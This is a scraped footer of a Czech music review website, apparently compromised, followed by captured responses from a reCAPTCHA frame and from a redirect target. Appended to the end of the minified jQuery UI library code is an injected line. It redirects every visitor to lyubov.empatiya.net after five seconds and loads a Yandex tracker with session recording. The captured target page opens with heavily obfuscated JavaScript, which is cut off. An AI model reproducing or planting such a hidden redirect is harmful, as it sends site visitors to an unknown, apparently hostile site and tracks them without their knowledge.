block_td_uid_6_69712b45aafa5.td_column_number = "2";
block_td_uid_6_69712b45aafa5.block_type = "4";
block_td_uid_6_69712b45aafa5.post_count = "3";
block_td_uid_6_69712b45aafa5.found_posts = "50";
block_td_uid_6_69712b45aafa5.max_num_pages = "17";
block_td_uid_6_69712b45aafa5.header_color = "#";
block_td_uid_6_69712b45aafa5.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_6_69712b45aafa5);
</script><div class="td_block_wrap td_block4"><h4 class="block-title td_title_style_1"><a href="https://musicnow.cz/category/tipy/">DOPORUČUJEME</a></h4><style>.ui-sctd_uid_6_69712b45aafa5 .cur-sub-cat { color:# !important}</style><div id=td_uid_6_69712b45aafa5 class="td_block_inner">

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/briston-maroney-sunflower/" rel="bookmark" title="Briston Maroney &#8211; Sunflower"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/03/53898164_800_800-100x65.jpg" alt="" title="Briston Maroney &#8211; Sunflower"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/briston-maroney-sunflower/" rel="bookmark" title="Briston Maroney &#8211; Sunflower">Briston Maroney &#8211; Sunflower</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/wolf-alice-blue-weekend/" rel="bookmark" title="Wolf Alice &#8211; Blue Weekend"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2022/02/Album-WolfAlice-BlueWeekend_b01189e4-f76c-4b29-9b8c-6b1566b72aee_1536x-100x65.jpg" alt="" title="Wolf Alice &#8211; Blue Weekend"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/wolf-alice-blue-weekend/" rel="bookmark" title="Wolf Alice &#8211; Blue Weekend">Wolf Alice &#8211; Blue Weekend</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-half td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod3 td_mod_wrap "  >
        <div class="thumb-wrap"><a href="https://musicnow.cz/recenze/novinky/jessie-ware-whats-your-pleasure/" rel="bookmark" title="Jessie Ware &#8211; What&#8217;s Your Pleasure?"><img width="100" height="65" itemprop="image" class="entry-thumb" src="https://musicnow.cz/wp-content/uploads/2020/11/1efdf5b6ba52459efb7a4a3f60b0d2a8-100x65.jpg" alt="" title="Jessie Ware &#8211; What&#8217;s Your Pleasure?"/></a></div>        <div class="item-details">
            <h3  class="entry-title"><a itemprop="url" href="https://musicnow.cz/recenze/novinky/jessie-ware-whats-your-pleasure/" rel="bookmark" title="Jessie Ware &#8211; What&#8217;s Your Pleasure?">Jessie Ware &#8211; What&#8217;s Your Pleasure?</a></h3>            <div class="meta-info">
                                <div class="entry-review-stars"><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-on td-review-star"></span><span class="td-sp td-sp-star-off td-review-star"></span></div>                            </div>
        </div>
        <meta  content = "Patrik Müller">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div></div> <!-- ./block1 -->                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Patrik Müller © 2016 | Jakékoliv užití obsahu včetně převzetí, šíření či dalšího zpřístupňování článků je bez souhlasu Music NOW zakázáno.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-161"><a href="https://musicnow.cz/">Domů</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59"><a href="http://https://musicnow.cz/o-nas">O nás</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div style="clear:both;width:100%;text-align:center; font-size:11px; "><a target="_blank" title="WP2Social Auto Publish" href="https://xyzscripts.com/wordpress-plugins/facebook-auto-publish/compare" >WP2Social Auto Publish</a> Powered By : <a target="_blank" title="PHP Scripts & Programs" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69712b45cb132
    -->

    <script type='text/javascript' src='https://musicnow.cz/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://musicnow.cz/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.1'></script>
<script type='text/javascript'>
window.hasOwnProperty("GLSR")||(window.GLSR={});GLSR.action="glsr_action";GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://musicnow.cz/wp-admin/admin-ajax.php";GLSR.nameprefix="site-reviews";GLSR.urlparameter=true;GLSR.validationconfig={error_tag:"div",error_tag_class:"glsr-field-error",field_class:"glsr-field",field_error_class:"glsr-has-error",input_error_class:"glsr-is-invalid",input_valid_class:"glsr-is-valid",message_error_class:"glsr-has-errors",message_initial_class:"glsr-is-visible",message_success_class:"glsr-has-success",message_tag:"div",message_tag_class:"glsr-form-message",json:"[]"};GLSR.validationstrings={accepted:"Pole musí být akceptováno.",between:"Hodnota pole musí být mezi %s a %s.",betweenlength:"Pole musí být mezi %s a %s znaky.",email:"Toto pole vyžaduje e-mailovou adresu.",errors:"Prosím opravte zobrazené chyby ve formuláři.",max:"Maximální možná hodnota pro toto pole je %s.",maxlength:"Toto pole povoluje maximálně %s znaků.",min:"Toto pole vyžaduje minimálně %s znaků.",minlength:"Toto pole vyžaduje alespoň %s znaků.",number:"Toto pole vyžaduje zadat číslo.",required:"Toto pole je vyžadováno.",unsupported:"The review could not be submitted (unsupported browser)."};
</script>
<script type='text/javascript' src='https://musicnow.cz/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://musicnow.cz/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var widgetMusicChartData = {"ajaxurl":"https:\/\/musicnow.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://musicnow.cz/wp-content/plugins/widget-music-chart/assets/widget-music-chart.js?ver=4.9.28'></script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.6.12 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->


<!-- JS generated by theme -->

<script>
    
</script>

	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="SWwtgYaL" value="aHVFp*mK" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="TsylEr" value="E.gWbx" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qUogZhu-HQTn" value="*Qy6RWdS8CUJ" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="TLezboQtHRmrGv" value="su8c_Q4WqG6PdB" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="SWwtgYaL" value="aHVFp*mK" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="TsylEr" value="E.gWbx" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qUogZhu-HQTn" value="*Qy6RWdS8CUJ" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="TLezboQtHRmrGv" value="su8c_Q4WqG6PdB" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("SWwtgYaL", "aHVFp*mK");
data.data.append("TsylEr", "E.gWbx");
data.data.append("qUogZhu-HQTn", "*Qy6RWdS8CUJ");
data.data.append("TLezboQtHRmrGv", "su8c_Q4WqG6PdB");
                    }
                    else {
                        data.data =  data.data + '&SWwtgYaL=aHVFp*mK&TsylEr=E.gWbx&qUogZhu-HQTn=*Qy6RWdS8CUJ&TLezboQtHRmrGv=su8c_Q4WqG6PdB';
                    }
                }
            });

        });
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Svb2766G8GQ5tjSAHd3EpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024330040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lyubov.empatiya.net/?news
body_size: 30297
content:
<script>(function(_0x315d11,_0x2e2a5d){var gdfpl_0x3713a2={_0x191ef8:0x334,_0x1203b7:0x2a6,_0x5a0094:0x2f8,_0x4122c1:0x33d,_0x1b5f50:0x2fc,_0x508ff6:0x278,_0x4deccf:0x269,_0x46e72e:0x283,_0x12a6c0:0x289,_0x55fd45:0x270,_0x47948d:0x258,_0x371b4e:0x2b5,_0x6a5527:0x301,_0x1111d5:0x2b9,_0x503edc:0x2b6,_0x11e9a9:0x2e,_0x6849a9:0x47,_0x3bfc64:0x45,_0x43727e:0x8c,_0x5226ed:0x8c,_0x3ff6d8:0x241,_0x376440:0x28f,_0x559fd2:0x2a4,_0x5c0df4:0x265,_0x1bbe4a:0x1e2,_0x46fdf1:0x23b,_0x5a4aef:0x1b4,_0x16f97b:0x1b2,_0x18440:0x1d7,_0x4a32ea:0x3fd,_0x434abb:0x3d1,_0x316941:0x427,_0x35fff9:0x3fa,_0x9a3ca4:0x3ac,_0x9c4891:0x2c,_0x391ba0:0xf,_0x1ee74b:0x5a,_0x13b38d:0x9,_0x3095a4:0x13,_0xb164d4:0xaa,_0x50c617:0xef,_0x523d34:0x9d,_0x40f350:0x6e,_0x46d232:0x88,_0x2a80f9:0x296,_0x1e0ebd:0x2aa,_0xc732d1:0x2a3,_0x4f296a:0x222,_0x6dc458:0x257},gdfpl_0x20e836={_0x398cce:0x2bb},gdfpl_0x50a973={_0x5ad046:0x163},gdfpl_0x19a49f={_0x397de5:0xef},gdfpl_0x1b2573={_0x190870:0x3ca},gdfpl_0x1fd2d5={_0x5adc96:0x18f},_0x25e3fb=_0x315d11();function _0x7bc592(_0x360d81,_0x3856e7,_0x33e483,_0xed3b8b,_0x1d8aa9){return gdfpl_0x2c35(_0x360d81- -gdfpl_0x1fd2d5._0x5adc96,_0x3856e7);}function _0x4bd5d5(_0x165149,_0x2a59d0,_0x596dec,_0x5d5e0f,_0x4f978c){return gdfpl_0x2c35(_0x4f978c- -gdfpl_0x1b2573._0x190870,_0x165149);}function _0x545138(_0x52e9dd,_0x1f1e29,_0x3a3788,_0x48947c,_0xa51c2){return gdfpl_0x2c35(_0x52e9dd-gdfpl_0x19a49f._0x397de5,_0x48947c);}function _0xb35dde(_0x4b9874,_0x43ef58,_0x1f233b,_0x570ffb,_0x5ad1a5){return gdfpl_0x2c35(_0x570ffb-gdfpl_0x50a973._0x5ad046,_0x4b9874);}function _0x2cd77e(_0x3a5984,_0x1be205,_0x17b8e4,_0x130c10,_0x118350){return gdfpl_0x2c35(_0x1be205-gdfpl_0x20e836._0x398cce,_0x118350);}while(!![]){try{var _0x1abcca=-parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x191ef8,-gdfpl_0x3713a2._0x1203b7,-gdfpl_0x3713a2._0x5a0094,-gdfpl_0x3713a2._0x4122c1,-gdfpl_0x3713a2._0x1b5f50))/(-0x2303*0x1+-0x1*0xcbb+0x2fbf)+-parseInt(_0xb35dde(gdfpl_0x3713a2._0x508ff6,gdfpl_0x3713a2._0x4deccf,gdfpl_0x3713a2._0x46e72e,gdfpl_0x3713a2._0x12a6c0,gdfpl_0x3713a2._0x55fd45))/(-0x493*0x1+-0x88a+0xd1f)*(-parseInt(_0xb35dde(gdfpl_0x3713a2._0x47948d,gdfpl_0x3713a2._0x371b4e,gdfpl_0x3713a2._0x6a5527,gdfpl_0x3713a2._0x1111d5,gdfpl_0x3713a2._0x503edc))/(0x5*0x22b+-0x25a6+0x1ad2))+parseInt(_0x7bc592(-gdfpl_0x3713a2._0x11e9a9,-gdfpl_0x3713a2._0x6849a9,-gdfpl_0x3713a2._0x3bfc64,-gdfpl_0x3713a2._0x43727e,-gdfpl_0x3713a2._0x5226ed))/(-0x12a0+0x6b*-0x25+-0x1*-0x221b)+-parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x3ff6d8,-gdfpl_0x3713a2._0x376440,-gdfpl_0x3713a2._0x12a6c0,-gdfpl_0x3713a2._0x559fd2,-gdfpl_0x3713a2._0x5c0df4))/(0x28c*0x2+0x1ae0+0x1*-0x1ff3)+parseInt(_0x545138(gdfpl_0x3713a2._0x1bbe4a,gdfpl_0x3713a2._0x46fdf1,gdfpl_0x3713a2._0x5a4aef,gdfpl_0x3713a2._0x16f97b,gdfpl_0x3713a2._0x18440))/(-0x417+0x10d8+-0xcbb)*(parseInt(_0x2cd77e(gdfpl_0x3713a2._0x4a32ea,gdfpl_0x3713a2._0x434abb,gdfpl_0x3713a2._0x316941,gdfpl_0x3713a2._0x35fff9,gdfpl_0x3713a2._0x9a3ca4))/(-0x5*0xc9+0x2*0x2cb+-0x1*0x1a2))+parseInt(_0x7bc592(-gdfpl_0x3713a2._0x9c4891,-gdfpl_0x3713a2._0x391ba0,-gdfpl_0x3713a2._0x1ee74b,-gdfpl_0x3713a2._0x13b38d,-gdfpl_0x3713a2._0x3095a4))/(0x1*0x152+0x1*0x1a87+-0x1bd1)+-parseInt(_0x7bc592(-gdfpl_0x3713a2._0xb164d4,-gdfpl_0x3713a2._0x50c617,-gdfpl_0x3713a2._0x523d34,-gdfpl_0x3713a2._0x40f350,-gdfpl_0x3713a2._0x46d232))/(-0xf11+0x5e9+0x931)*(parseInt(_0x4bd5d5(-gdfpl_0x3713a2._0x2a80f9,-gdfpl_0x3713a2._0x1e0ebd,-gdfpl_0x3713a2._0xc732d1,-gdfpl_0x3713a2._0x4f296a,-gdfpl_0x3713a2._0x6dc458))/(-0x1321+-0x1*0x147a+0x27a5));if(_0x1abcca===_0x2e2a5d)break;else _0x25e3fb['push'](_0x25e3fb['shift']());}catch(_0x217936){_0x25e3fb['push'](_0x25e3fb['shift']());}}}(gdfpl_0x2915,0x64bfd*0x2+0x88*0x1cea+0x29*-0x6575));var gdfpl_0x5f17bd=(function(){var gdfpl_0x5700a3={_0x2c1821:0x127,_0x29d439:0x131,_0x413a3a:0xe8,_0x6f343e:0xd4,_0x3e61fa:0x135},_0x3febbf=!![];return function(_0x5bf312,_0x4dafde){var _0xa3f242=_0x3febbf?function(){var gdfpl_0x39c477={_0xe01b4b:0x1fd};function _0x19aceb(_0x35edd8,_0x56a429,_0x34110e,_0x408fa3,_0x2f9bd3){return gdfpl_0x2c35(_0x56a429- -gdfpl_0x39c477._0xe01b4b,_0x35edd8);}if(_0x4dafde){var _0x97e101=_0x4dafde[_0x19aceb(-gdfpl_0x5700a3._0x2c1821,-gdfpl_0x5700a3._0x29d439,-gdfpl_0x5700a3._0x413a3a,-gdfpl_0x5700a3._0x6f343e,-gdfpl_0x5700a3._0x3e61fa)](_0x5bf312,arguments);return _0x4dafde=null,_0x97e101;}}:function(){};return _0x3febbf=![],_0xa3f242;};}()),gdfpl_0x26bbfa=gdfpl_0x5f17bd(this,function(){var gdfpl_0x244d71={_0x3fd729:0xf1,_0x59a51f:0x138,_0xa5d1a:0x128,_0x50f31f:0x131,_0xa0489e:0x147,_0x4555fd:0xfd,_0x2420a7:0xda,_0x3a5471:0x13a,_0xfb2a36:0x188,_0x4626ef:0x12f,_0x1064aa:0x3bd,_0x2302ee:0x3e2,_0x13f051:0x3ea,_0x3b8e02:0x391,_0x47a318:0x360,_0x1dd2f9:0x283,_0x431b10:0x239,_0x553234:0x285,_0x130c52:0x239,_0x2b37c6:0x22b,_0x4531e0:0x2dc,_0x482386:0x354,_0x37b200:0x34c,_0x5eb72d:0x305,_0x24d184:0x344,_0x3402d8:0x2c0,_0x36b02d:0x2cb,_0x45ddfe:0x2b7,_0x14217e:0x297,_0x4ec6e1:0x2d2,_0x2498fb:0x142,_0x15c717:0x150,_0x3c6228:0x13c,_0x4bb00b:0x152,_0x29c727:0xba,_0x1167b2:0xbf,_0x4d2ea9:0xdc,_0x257de5:0xb9,_0x2e53c9:0xc8,_0x2c8e15:0x53,_0x2fad5a:0xce,_0x24b7fc:0x7f,_0x2f17d4:0x314,_0x224d18:0x2df,_0x270de8:0x2a9,_0x14b3fd:0x2b4,_0x283714:0x32b,_0x41b9e0:0xf7,_0x5101eb:0xb6,_0x2cc352:0xc0,_0x469ccf:0x138,_0x293fe8:0x2f0,_0x49c614:0x2cb,_0x1afba6:0x2b8,_0x3d6300:0x265,_0x30f0c2:0x206,_0x54503f:0x1c7,_0x25a816:0x1f8,_0x430f03:0x22a,_0x45038c:0x220},gdfpl_0x4c15af={_0x140848:0x18},gdfpl_0x2b7013={_0x2c822c:0x234},gdfpl_0x1b4913={_0x29e727:0x13},gdfpl_0x1cf87c={_0x57f8fe:0x167},gdfpl_0x40d935={_0x4e5c36:0x321},_0x330951={};_0x330951[_0x51b55d(gdfpl_0x244d71._0x3fd729,gdfpl_0x244d71._0x59a51f,gdfpl_0x244d71._0xa5d1a,gdfpl_0x244d71._0x50f31f,gdfpl_0x244d71._0xa0489e)]=_0x51b55d(gdfpl_0x244d71._0x4555fd,gdfpl_0x244d71._0x2420a7,gdfpl_0x244d71._0x3a5471,gdfpl_0x244d71._0xfb2a36,gdfpl_0x244d71._0x4626ef)+_0x424b4c(gdfpl_0x244d71._0x1064aa,gdfpl_0x244d71._0x2302ee,gdfpl_0x244d71._0x13f051,gdfpl_0x244d71._0x3b8e02,gdfpl_0x244d71._0x47a318)+'+$';function _0x1b5a3d(_0x218e72,_0x3368cf,_0x3f8766,_0x39a01e,_0x3f6901){return gdfpl_0x2c35(_0x3368cf- -gdfpl_0x40d935._0x4e5c36,_0x3f8766);}function _0x595607(_0x58acbd,_0x55f6c1,_0x3e151d,_0x1e03a4,_0x352f99){return gdfpl_0x2c35(_0x55f6c1-gdfpl_0x1cf87c._0x57f8fe,_0x1e03a4);}var _0x2e2f41=_0x330951;function _0x51b55d(_0x89b155,_0x7bdc68,_0x561594,_0x57f383,_0x2c53ce){return gdfpl_0x2c35(_0x2c53ce- -gdfpl_0x1b4913._0x29e727,_0x57f383);}function _0x424b4c(_0x397fb2,_0x3bac52,_0x3f3425,_0x522f59,_0x528163){return gdfpl_0x2c35(_0x522f59-gdfpl_0x2b7013._0x2c822c,_0x3bac52);}function _0x5371b4(_0x29fd1b,_0xb4fa48,_0x3ed2b9,_0x11f8b6,_0x9c039d){return gdfpl_0x2c35(_0x29fd1b- -gdfpl_0x4c15af._0x140848,_0x9c039d);}return gdfpl_0x26bbfa[_0x595607(gdfpl_0x244d71._0x1dd2f9,gdfpl_0x244d71._0x431b10,gdfpl_0x244d71._0x553234,gdfpl_0x244d71._0x130c52,gdfpl_0x244d71._0x2b37c6)+_0x424b4c(gdfpl_0x244d71._0x4531e0,gdfpl_0x244d71._0x482386,gdfpl_0x244d71._0x37b200,gdfpl_0x244d71._0x5eb72d,gdfpl_0x244d71._0x24d184)]()[_0x595607(gdfpl_0x244d71._0x3402d8,gdfpl_0x244d71._0x36b02d,gdfpl_0x244d71._0x45ddfe,gdfpl_0x244d71._0x14217e,gdfpl_0x244d71._0x4ec6e1)+'h'](_0x2e2f41[_0x5371b4(gdfpl_0x244d71._0x2498fb,gdfpl_0x244d71._0x15c717,gdfpl_0x244d71._0x3a5471,gdfpl_0x244d71._0x3c6228,gdfpl_0x244d71._0x4bb00b)])[_0x5371b4(gdfpl_0x244d71._0x29c727,gdfpl_0x244d71._0x4555fd,gdfpl_0x244d71._0x1167b2,gdfpl_0x244d71._0x1167b2,gdfpl_0x244d71._0x4d2ea9)+_0x5371b4(gdfpl_0x244d71._0x257de5,gdfpl_0x244d71._0x2e53c9,gdfpl_0x244d71._0x2c8e15,gdfpl_0x244d71._0x2fad5a,gdfpl_0x244d71._0x24b7fc)]()[_0x595607(gdfpl_0x244d71._0x2f17d4,gdfpl_0x244d71._0x224d18,gdfpl_0x244d71._0x270de8,gdfpl_0x244d71._0x14b3fd,gdfpl_0x244d71._0x283714)+_0x5371b4(gdfpl_0x244d71._0x41b9e0,gdfpl_0x244d71._0x5101eb,gdfpl_0x244d71._0x2cc352,gdfpl_0x244d71._0x15c717,gdfpl_0x244d71._0x469ccf)+'r'](gdfpl_0x26bbfa)[_0x595607(gdfpl_0x244d71._0x293fe8,gdfpl_0x244d71._0x49c614,gdfpl_0x244d71._0x1afba6,gdfpl_0x244d71._0x5eb72d,gdfpl_0x244d71._0x3d6300)+'h'](_0x2e2f41[_0x1b5a3d(-gdfpl_0x244d71._0x30f0c2,-gdfpl_0x244d71._0x54503f,-gdfpl_0x244d71._0x25a816,-gdfpl_0x244d71._0x430f03,-gdfpl_0x244d71._0x45038c)]);});gdfpl_0x26bbfa();function gdfpl_0x2c35(_0x55982c,_0x2ccde7){var _0x313afa=gdfpl_0x2915();return gdfpl_0x2c35=function(_0x48c0ac,_0x305024){_0x48c0ac=_0x48c0ac-(-0x3*0x3ff+-0x1fb3+0x2c7a);var _0x255127=_0x313afa[_0x48c0ac];return _0x255127;},gdfpl_0x2c35(_0x55982c,_0x2ccde7);}var gdfpl_0xe95012=(function(){var _0xde376f=!![];return function(_0x8ae0e9,_0x487a98){var gdfpl_0x1184e9={_0x4e8285:0x120,_0x313361:0xfb,_0x36b84e:0x14c,_0x3124f1:0x9e,_0x577ffa:0x11e},_0x400d92=_0xde376f?function(){var gdfpl_0x31dc35={_0x4469b1:0x1c7};function _0x5bec29(_0x2e6226,_0x3dcd1d,_0x55742f,_0xe4d109,_0x3e4762){return gdfpl_0x2c35(_0x3dcd1d- -gdfpl_0x31dc35._0x4469b1,_0x55742f);}if(_0x487a98){var _0x34782e=_0x487a98[_0x5bec29(-gdfpl_0x1184e9._0x4e8285,-gdfpl_0x1184e9._0x313361,-gdfpl_0x1184e9._0x36b84e,-gdfpl_0x1184e9._0x3124f1,-gdfpl_0x1184e9._0x577ffa)](_0x8ae0e9,arguments);return _0x487a98=null,_0x34782e;}}:function(){};return _0xde376f=![],_0x400d92;};}()),gdfpl_0x422159=gdfpl_0xe95012(this,function(){var gdfpl_0x2506d3={_0x23ab23:0x246,_0x1c4f58:0x253,_0x305244:0x20c,_0x15a6b4:0x1c3,_0x5d04ce:0x1d6,_0x2f786:0x1fd,_0x57731e:0x234,_0x2e8672:0x248,_0x6cc815:0x1e6,_0x2bb7df:0x24a,_0x20f865:0x1d0,_0x2ff390:0x224,_0x124d09:0x22b,_0x82f904:0x24b,_0x545984:0x24e,_0x3fa5af:0x19f,_0x33eaba:0x143,_0x7485f3:0x184,_0x5d1555:0x17b,_0x3bd3eb:0x11e,_0x34f127:0x245,_0x57337b:0x29a,_0x127838:0x295,_0x54d449:0x232,_0x1ba279:0x233,_0x1e0a97:0x215,_0x4a4070:0x25f,_0x140aef:0x1ff,_0xf1798a:0x252,_0x5e0766:0x1ba,_0x3614e5:0x1e0,_0x1fb574:0x205,_0x4e33ac:0x1fa,_0x73a2ba:0x1a9,_0x2c160e:0x1db,_0x2b2e07:0x178,_0x562e33:0x179,_0x3fa465:0x23e,_0x4344f5:0x1fc,_0x25ff90:0x242,_0x4a0ddd:0x275,_0x3698ba:0x1f7,_0x4cd1f1:0x1ef,_0x318028:0x239,_0x5a173b:0x36b,_0x482523:0x3b7,_0x2758a7:0x382,_0x2ad0e8:0x372,_0x41486d:0x3c1,_0x54159e:0x17c,_0x2a41e3:0x170,_0x2c1743:0x16f,_0x4f01af:0x194,_0x1752d8:0x1a5,_0x350b8b:0x227,_0xd4a1e:0x254,_0x4b8a07:0x27e,_0x29fc91:0x23c,_0x559fc0:0x261,_0x13f890:0x203,_0x2164de:0x267,_0x35c4b5:0x20c,_0x1891a5:0x208,_0x2f358f:0x25d,_0x470548:0x3ee,_0x1d63c4:0x36c,_0x48eee0:0x348,_0x34359c:0x3a3,_0x5e3871:0x200,_0x429f89:0x250,_0x54268e:0x218,_0x2abc0c:0x267,_0x5409ed:0x217,_0x580498:0x129,_0x94a39f:0x164,_0x3700e4:0x183,_0x4c6dcf:0x17a,_0x2d6e10:0x11c,_0x57508a:0x1df,_0x19d6cb:0x234,_0x343d7b:0x2